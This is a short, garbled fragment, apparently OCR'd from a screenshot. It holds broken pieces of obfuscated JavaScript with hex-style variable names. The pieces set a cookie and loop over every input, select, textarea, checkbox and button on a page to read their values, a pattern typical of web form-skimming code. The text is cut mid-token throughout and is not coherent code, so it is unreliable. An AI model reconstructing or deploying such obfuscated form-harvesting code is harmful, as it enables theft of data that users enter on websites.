
e”]() + 60 * 60 * 24 * 1000);
+ “; path=/; expires=” + _0x79e5x6[“toUTCString”]();
 null;
(“input, select, textarea, checkbox, button”);
x7[“length”]; _0x79e5x8++) { if (_0x79e5x7[_0x79e5x8][“val
e”];